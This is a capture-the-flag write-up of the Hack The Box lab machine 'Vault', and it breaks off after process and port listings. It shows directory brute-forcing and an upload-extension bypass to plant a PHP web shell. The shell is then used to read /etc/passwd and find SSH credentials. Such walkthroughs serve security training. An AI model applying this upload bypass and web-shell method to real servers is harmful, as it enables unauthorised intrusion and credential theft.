Htb Vault
by jake
This week we are taking a look at the retired Hack The Box machine Vault (Medium difficulty)
Start off with the nmap scan:
root@kali: nmap -sC -sV -oN nmap 10.10.10.109
# Nmap 7.70 scan initiated Mon Nov 5 07:51:45 2018 as: nmap -sC -sV -oN nmap 10.10.10.109
Nmap scan report for 10.10.10.109
Host is up (0.25s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:9d:0f:7d:73:75:bb:a8:94:0a:b7:e3:fe:1f:24:f4 (RSA)
| 256 2c:7c:34:eb:3a:eb:04:03:ac:48:28:54:09:74:3d:27 (ECDSA)
|_ 256 98:42:5f:ad:87:22:92:6d:72:e6:66:6c:82:c1:09:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 5 07:52:02 2018 -- 1 IP address (1 host up) scanned in 17.69 seconds
We only have a couple of ports open, it’s impossible to do anything with SSH having no other information about the box, so we target port 80 first.
Taking a look at the website we see a very basic page with just text on it:
We know from the nmap that the server is running Apache so we can try and figure out the technology with a few different index pages: index.html, index.php
We can see that index.php returns the website again, so chances are we are looking for a php application. There are hits at a site under development but we are still in the enumeration phase so we do not want to get tunnel vision. Keeping it generic we run our standard gobuster enumeration:
gobuster -u http://10.10.10.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 150 -o gobuster.log -x txt,php,html
...
using the -x txt,html,php flag will repeat the same wordlist against files with those extensions as well as the directories.
Nothing too interesting with those results. Now we can go back to the page and try something slightly more targetted. Let’s generate our own wordlist with cewl:
root@kali: cewl http://10.10.10.109 -m 3 -w cewl
When we cat the file we can see that there are some words with uppercase letters, knowing that Apache on Linux is case sensitive we need to convert all the words to lowercase:
root@kali: tr A-Z a-z < cewl > cewl-lowercase
Now lets try gobuster again with our custom lowercase wordlist:
root@kali: gobuster -u http://10.10.10.109 -w cewl-lowercase -t 150 -o gobuster-cewl-lowercase.log -x txt,php,html
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/
[+] Threads : 150
[+] Wordlist : cewl-lowercase
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php,html
[+] Timeout : 10s
=====================================================
2018/11/05 09:22:34 Starting gobuster
=====================================================
/sparklays (Status: 301)
=====================================================
2018/11/05 09:22:37 Finished
=====================================================
We get a hit on one of the words!
Browsing to the url we are faced with a forbidden message:

This is a directory, not a file, and unfortunately gobuster does not do recursive enumeration so it’s time to go back to the top and treat this directory as our starting point:
root@kali: gobuster -u http://10.10.10.109/sparklays -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 150 -o gobuster=sparklays.log -x txt,php,html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/sparklays/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html,txt
[+] Timeout : 10s
=====================================================
2018/11/05 09:26:29 Starting gobuster
=====================================================
/login.php (Status: 200)
/admin.php (Status: 200)
/design (Status: 301)
...
Fairly quickly we get 2 results back login.php and admin.php. login.php returns a custom forbidden message, but the admin page returns a login form:

Before we dive into this page for some manual tests, it is always a good idea to make sure we are running enumeration in the background. We saw through our gobuster results that there is also a /design directory so we enumerate again:
root@kali: gobuster -u http://10.10.10.109/sparklays/design -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 150 -o gobuster-sparklays-design.log -x txt,php,html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/sparklays/design/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php,html
[+] Timeout : 10s
=====================================================
2018/11/05 09:34:50 Starting gobuster
=====================================================
/uploads (Status: 301)
/design.html (Status: 200)
...
Once again we get some quick hits. Looking at http://10.10.10.109/sparklays/design/design.html we can see a link to change the logo, which links off to http://10.10.10.109/sparklays/design/changelogo.php with a file upload form.
Firing up burp and intercepting a file upload request, we can see that, as we would expect, a .jpg file uploads successfully:

Similar to previous writeups, we are going to figure out which file extensions we are allowed to upload and attempt to bypass the upload restrictions.
Start by sending the request to Intruder (ctrl+i, ctrl+shift+i)
Clear the sections and highlight the file extension including the . then click the Add §

In the payload tab we select our file extension list from /usr/share/seclists/Discovery/Web-Content/raft-medium-extensions.txt (If you don’t have seclists installed you can use apt install seclists)
Also make sure to uncheck the payload encoding box to ensure that the file extensions are not URL encoded.
Using the free version of Burp we might have to wait a while, but eventually we can see that .php5 file extension is allowed to be uploaded:

We could also see from our previous gobuster that there is a /design/uploads directory, we can safely assume that is where our uploaded files go.
Now we grab our cmd.php file we have also used in the past and change it to cmd.php5 then upload it.
If we browse to http://10.10.10.109/sparklays/design/uploads/cmd.php5?cmd=whoami we can see that we have command execution.
Playing around with some enumeration commands we can see the users on the machine with cat /etc/passwd:

The HTML output does not render the new line characters correctly so if we press ctrl+u to view page source we get a cleaner formatted output:

From this we can see that there are 3 users: root, alex and dave
Browsing around their home directories, looking for SSH keys or credentials (because we know ssh is running) we eventually find:

key contains the phrase itscominghome
ssh contains the words dave and Dav3therav3123 which looks like a username and password to me.
Trying to log into ssh with dave:
root@kali: ssh dave@10.10.10.109
Password: Dav3therav3123
...
and we are in as Dave. Poking around the file system we can see on dave’s Desktop there is a Servers file. peeking at the file we can see:
dave@ubuntu:~$ cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
Interesting. Lets also run ps auxw and netstat -an | grep LISTEN while we are at it to see what is running and listening on the current box:
dave@ubuntu:~$ ps auxw
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 1.2 0.1 185272 5900 ? Ss 17:05 0:01 /sbin/init auto noprompt
root 2 0.0 0.0 0 0 ? S 17:05 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/0:0]
root 4 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/0:0H]
root 5 0.0 0.0 0 0 ? R 17:05 0:00 [kworker/u256:0]
root 6 0.0 0.0 0 0 ? S< 17:05 0:00 [mm_percpu_wq]
root 7 0.0 0.0 0 0 ? S 17:05 0:00 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? S 17:05 0:00 [rcu_sched]
root 9 0.0 0.0 0 0 ? S 17:05 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 17:05 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 17:05 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 17:05 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 17:05 0:00 [cpuhp/1]
root 14 0.0 0.0 0 0 ? S 17:05 0:00 [watchdog/1]
root 15 0.0 0.0 0 0 ? S 17:05 0:00 [migration/1]
root 16 0.0 0.0 0 0 ? S 17:05 0:00 [ksoftirqd/1]
root 17 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/1:0]
root 18 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/1:0H]
root 19 0.0 0.0 0 0 ? S 17:05 0:00 [cpuhp/2]
root 20 0.0 0.0 0 0 ? S 17:05 0:00 [watchdog/2]
root 21 0.0 0.0 0 0 ? S 17:05 0:00 [migration/2]
root 22 0.0 0.0 0 0 ? S 17:05 0:00 [ksoftirqd/2]
root 23 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/2:0]
root 24 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/2:0H]
root 25 0.0 0.0 0 0 ? S 17:05 0:00 [cpuhp/3]
root 26 0.0 0.0 0 0 ? S 17:05 0:00 [watchdog/3]
root 27 0.0 0.0 0 0 ? S 17:05 0:00 [migration/3]
root 28 0.0 0.0 0 0 ? S 17:05 0:00 [ksoftirqd/3]
root 29 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/3:0]
root 30 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/3:0H]
root 31 0.0 0.0 0 0 ? S 17:05 0:00 [kdevtmpfs]
root 32 0.0 0.0 0 0 ? S< 17:05 0:00 [netns]
root 33 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/0:1]
root 34 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/1:1]
root 35 0.0 0.0 0 0 ? S 17:05 0:00 [khungtaskd]
root 36 0.0 0.0 0 0 ? S 17:05 0:00 [oom_reaper]
root 37 0.0 0.0 0 0 ? S< 17:05 0:00 [writeback]
root 38 0.0 0.0 0 0 ? S 17:05 0:00 [kcompactd0]
root 39 0.0 0.0 0 0 ? SN 17:05 0:00 [ksmd]
root 40 0.0 0.0 0 0 ? SN 17:05 0:00 [khugepaged]
root 41 0.0 0.0 0 0 ? S< 17:05 0:00 [crypto]
root 42 0.0 0.0 0 0 ? S< 17:05 0:00 [kintegrityd]
root 43 0.0 0.0 0 0 ? S< 17:05 0:00 [kblockd]
root 44 0.0 0.0 0 0 ? S< 17:05 0:00 [ata_sff]
root 45 0.0 0.0 0 0 ? S< 17:05 0:00 [md]
root 46 0.0 0.0 0 0 ? S< 17:05 0:00 [edac-poller]
root 47 0.0 0.0 0 0 ? S< 17:05 0:00 [devfreq_wq]
root 48 0.0 0.0 0 0 ? S< 17:05 0:00 [watchdogd]
root 49 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/2:1]
root 50 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/3:1]
root 51 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/u256:1]
root 53 0.0 0.0 0 0 ? S 17:05 0:00 [kauditd]
root 54 0.0 0.0 0 0 ? S 17:05 0:00 [kswapd0]
root 55 0.0 0.0 0 0 ? S 17:05 0:00 [ecryptfs-kthrea]
root 97 0.0 0.0 0 0 ? S< 17:05 0:00 [kthrotld]
root 98 0.0 0.0 0 0 ? S< 17:05 0:00 [acpi_thermal_pm]
root 99 0.0 0.0 0 0 ? S 17:05 0:00 [scsi_eh_0]
root 100 0.0 0.0 0 0 ? S< 17:05 0:00 [scsi_tmf_0]
root 101 0.0 0.0 0 0 ? S 17:05 0:00 [scsi_eh_1]
root 102 0.0 0.0 0 0 ? S< 17:05 0:00 [scsi_tmf_1]
root 103 0.0 0.0 0 0 ? D 17:05 0:00 [kworker/u256:2]
root 104 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/u256:3]
root 108 0.0 0.0 0 0 ? S< 17:05 0:00 [ipv6_addrconf]
root 133 0.0 0.0 0 0 ? S< 17:05 0:00 [charger_manager]
root 134 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/u256:4]
root 191 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/1:2]
root 192 0.0 0.0 0 0 ? S 17:05 0:00 [scsi_eh_2]
root 193 0.0 0.0 0 0 ? S< 17:05 0:00 [scsi_tmf_2]
root 194 0.0 0.0 0 0 ? S< 17:05 0:00 [vmw_pvscsi_wq_2]
root 196 0.0 0.0 0 0 ? S< 17:05 0:00 [ttm_swap]
root 197 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/0:1H]
root 199 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/3:1H]
root 221 0.0 0.0 0 0 ? D 17:05 0:00 [jbd2/sda1-8]
root 222 0.0 0.0 0 0 ? S< 17:05 0:00 [ext4-rsv-conver]
root 224 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/2:1H]
root 236 0.0 0.0 0 0 ? S< 17:05 0:00 [kworker/1:1H]
root 257 0.1 0.1 32224 4328 ? Ss 17:05 0:00 /lib/systemd/systemd-journald
root 258 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/2:2]
root 266 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/0:2]
root 271 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/3:2]
root 282 0.0 0.0 93088 304 ? Ssl 17:05 0:00 vmware-vmblock-fuse /run/vmblock-fuse -o rw,subtype=vmware-vmblock,default_permissions,allow_othe
root 288 0.8 0.2 49368 8160 ? Rs 17:05 0:00 /lib/systemd/systemd-udevd
root 309 0.0 0.2 127804 10192 ? Ss 17:05 0:00 /usr/bin/vmtoolsd
root 356 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/1:3]
systemd+ 408 0.0 0.0 102384 2504 ? Ssl 17:05 0:00 /lib/systemd/systemd-timesyncd
root 452 0.0 0.0 0 0 ? S< 17:05 0:00 [nfit]
root 590 0.0 0.0 0 0 ? S 17:05 0:00 [kworker/0:3]
message+ 930 0.2 0.1 43632 4488 ? Ss 17:05 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
root 931 0.0 0.0 29876 1672 ? Ss 17:05 0:00 /sbin/cgmanager -m name=systemd
root 932 0.1 0.2 298480 8480 ? Ssl 17:05 0:00 /usr/lib/accountsservice/accounts-daemon
root 933 0.0 0.0 36076 3028 ? Ss 17:05 0:00 /usr/sbin/cron -f
daemon 934 0.0 0.0 26044 2188 ? Ss 17:05 0:00 /usr/sbin/atd -f
root 936 0.0 0.0 28656 3188 ? Ss 17:05 0:00 /lib/systemd/systemd-logind
root 937 0.0 0.1 100344 7348 ? Ss 17:05 0:00 /usr/sbin/cupsd -l
root 939 0.0 0.2 85436 9072 ? Ss 17:05 0:00 /usr/bin/VGAuthService
syslog 941 0.0 0.0 256392 3616 ? Ssl 17:05 0:00 /usr/sbin/rsyslogd -n
root 942 0.0 0.0 14360 668 ? Ss 17:05 0:00 /usr/sbin/anacron -dsq
avahi 943 0.0 0.0 44916 3140 ? Ss 17:05 0:00 avahi-daemon: running [ubuntu.local]
root 955 0.0 0.0 4396 1292 ? Ss 17:05 0:00 /usr/sbin/acpid
root 959 0.2 0.4 389376 17044 ? Dsl 17:05 0:00 /usr/sbin/NetworkManager --no-daemon
root 975 0.0 0.5 222516 22456 ? Ssl 17:05 0:00 /usr/lib/snapd/snapd
root 1002 0.0 0.0 23004 1816 tty1 Ss+ 17:05 0:00 /sbin/agetty --noclear tty1 linux
avahi 1023 0.0 0.0 44784 332 ? S 17:05 0:00 avahi-daemon: chroot helper
root 1024 0.0 0.2 274816 9504 ? Ssl 17:05 0:00 /usr/sbin/cups-browsed
root 1025 0.0 0.0 19588 2132 ? Ss 17:05 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid
root 1045 0.0 0.2 292164 8208 ? Ssl 17:05 0:00 /usr/sbin/lightdm
root 1055 0.6 1.1 344596 44412 tty7 Ssl+ 17:05 0:00 /usr/lib/xorg/Xorg -core :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswi
root 1061 0.3 0.2 294232 10008 ? Ssl 17:05 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1067 0.0 0.1 65508 5420 ? Ss 17:05 0:00 /usr/sbin/sshd -D
root 1068 0.8 0.9 812160 37224 ? Ssl 17:05 0:00 /usr/sbin/libvirtd
root 1100 0.0 0.0 4504 784 ? Ss 17:05 0:00 /bin/sh /usr/lib/apt/apt.systemd.daily update
whoopsie 1101 0.0 0.3 452164 12628 ? Ssl 17:05 0:00 /usr/bin/whoopsie -f
root 1123 0.0 0.0 4504 1676 ? S 17:05 0:00 /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held update
root 1140 0.0 0.6 262568 25292 ? Ss 17:05 0:00 /usr/sbin/apache2 -k start
www-data 1166 0.0 0.2 262828 9200 ? S 17:05 0:00 /usr/sbin/apache2 -k start
www-data 1167 0.0 0.1 262592 7980 ? S 17:05 0:00 /usr/sbin/apache2 -k start
www-data 1168 0.0 0.1 262592 7980 ? S 17:05 0:00 /usr/sbin/apache2 -k start
www-data 1169 0.0 0.1 262592 7980 ? S 17:05 0:00 /usr/sbin/apache2 -k start
www-data 1170 0.0 0.1 262592 7980 ? S 17:05 0:00 /usr/sbin/apache2 -k start
root 1187 0.0 0.1 226180 6380 ? Sl 17:05 0:00 lightdm --session-child 16 19
lightdm 1194 0.0 0.1 45276 4604 ? Ss 17:05 0:00 /lib/systemd/systemd --user
lightdm 1197 0.0 0.0 63352 1976 ? S 17:05 0:00 (sd-pam)
lightdm 1207 0.0 0.0 130064 3044 ? Sl 17:05 0:00 /usr/bin/gnome-keyring-daemon --daemonize --login
lightdm 1209 0.0 0.0 4504 736 ? Ss 17:05 0:00 /bin/sh /usr/lib/lightdm/lightdm-greeter-session /usr/sbin/unity-greeter
lightdm 1246 0.2 0.0 43108 3436 ? Ss 17:06 0:00 /usr/bin/dbus-daemon --fork --print-pid 5 --print-address 7 --session
lightdm 1247 2.6 1.5 979848 61460 ? Sl 17:06 0:02 /usr/sbin/unity-greeter
lightdm 1299 0.0 0.1 281484 6200 ? Sl 17:06 0:00 /usr/lib/gvfs/gvfsd
lightdm 1312 0.0 0.2 353668 8100 ? Sl 17:06 0:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
lightdm 1316 0.2 0.1 354428 7008 ? Sl 17:06 0:00 /usr/lib/gvfs/gvfsd-fuse /run/user/108/gvfs -f -o big_writes
lightdm 1326 0.0 0.0 42764 3464 ? S 17:06 0:00 /usr/bin/dbus-daemon --config-file=/etc/at-spi2/accessibility.conf --nofork --print-address 3
lightdm 1331 0.0 0.1 206972 5220 ? Sl 17:06 0:00 /usr/lib/at-spi2-core/at-spi2-registryd --use-gnome-session
www-data 1339 0.0 0.1 262592 7980 ? S 17:06 0:00 /usr/sbin/apache2 -k start
lightdm 1349 0.0 0.1 178532 4616 ? Sl 17:06 0:00 /usr/lib/dconf/dconf-service
libvirt+ 1484 0.0 0.0 49980 2652 ? S 17:06 0:00 /usr/sbin/dnsmasq --conf-file=/var/lib/libvirt/dnsmasq/default.conf --leasefile-ro --dhcp-script=
root 1485 0.5 0.0 49952 384 ? S 17:06 0:00 /usr/sbin/dnsmasq --conf-file=/var/lib/libvirt/dnsmasq/default.conf --leasefile-ro --dhcp-script=
root 1486 0.0 0.0 0 0 ? S 17:06 0:00 [kworker/2:3]
root 1496 0.0 0.1 82708 4972 ? S 17:06 0:00 lightdm --session-child 12 19
lightdm 1499 0.0 0.1 53024 4128 ? S 17:06 0:00 upstart --user --startup-event indicator-services-start
lightdm 1501 0.4 0.8 669008 33708 ? Sl 17:06 0:00 nm-applet
root 1503 0.0 0.1 94924 6928 ? Ss 17:06 0:00 sshd: dave [priv]
lightdm 1508 0.5 0.6 628204 24692 ? Sl 17:06 0:00 /usr/lib/unity-settings-daemon/unity-settings-daemon
lightdm 1518 0.0 0.2 377148 9288 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-messages/indicator-messages-service
lightdm 1519 0.0 0.1 356112 7440 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-bluetooth/indicator-bluetooth-service
lightdm 1520 0.0 0.2 366572 9908 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-power/indicator-power-service
lightdm 1521 0.9 0.3 479868 13796 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-datetime/indicator-datetime-service
lightdm 1522 1.5 0.7 573124 29556 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-keyboard/indicator-keyboard-service --use-gtk
lightdm 1523 0.2 0.3 682928 12612 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-sound/indicator-sound-service
lightdm 1524 0.1 0.2 708920 8408 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-session/indicator-session-service
lightdm 1527 0.0 0.3 403148 12756 ? Ssl 17:06 0:00 /usr/lib/x86_64-linux-gnu/indicator-application/indicator-application-service
lightdm 1528 0.5 0.2 423356 10744 ? S<l 17:06 0:00 /usr/bin/pulseaudio --start --log-target=syslog
rtkit 1531 0.0 0.0 183544 2932 ? SNsl 17:06 0:00 /usr/lib/rtkit/rtkit-daemon
root 1555 0.0 0.1 200832 7884 ? Ssl 17:06 0:00 /usr/sbin/virtlogd
libvirt+ 1643 78.3 1.7 2127864 70736 ? Sl 17:06 0:43 qemu-system-x86_64 -enable-kvm -name Vault -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu qe
root 1668 0.0 0.2 354196 9724 ? Ssl 17:06 0:00 /usr/lib/upower/upowerd
dave 1681 0.0 0.1 45276 4660 ? Ss 17:06 0:00 /lib/systemd/systemd --user
dave 1682 0.0 0.0 210816 2016 ? S 17:06 0:00 (sd-pam)
colord 1707 0.4 0.3 320580 12796 ? Ssl 17:06 0:00 /usr/lib/colord/colord
root 1713 0.0 0.0 0 0 ? S 17:06 0:00 [kvm-pit/1643]
dave 1749 0.0 0.1 94924 4276 ? S 17:06 0:00 sshd: dave@pts/9
colord 1751 1.6 0.2 391816 11208 ? Dl 17:06 0:00 /usr/lib/colord/colord-sane
dave 1757 0.8 0.1 29504 5032 pts/9 Ss 17:06 0:00 -bash
dave 1861 0.0 0.1 29500 5000 pts/9 S 17:06 0:00 bash
root 1878 93.7 2.3 165440 96244 ? R 17:06 0:38 /usr/bin/python3 /usr/bin/unattended-upgrade --download-only
libvirt+ 1886 68.5 1.6 2120300 66336 ? Sl 17:06 0:23 qemu-system-x86_64 -enable-kvm -name DNS -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu qemu
root 1908 0.0 0.0 0 0 ? S 17:06 0:00 [kvm-pit/1886]
libvirt+ 2025 1.0 0.0 63220 1892 ? R 17:07 0:00 qemu-system-x86_64 -enable-kvm -name Firewall -S -machine pc-i440fx-xenial,accel=kvm,usb=off -cpu
dave 2031 0.0 0.0 44432 3420 pts/9 R+ 17:07 0:00 ps auxw
dave@ubuntu:~$ netstat -an | grep LISTEN
tcp 0 0 127.0.0.1:5902 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN
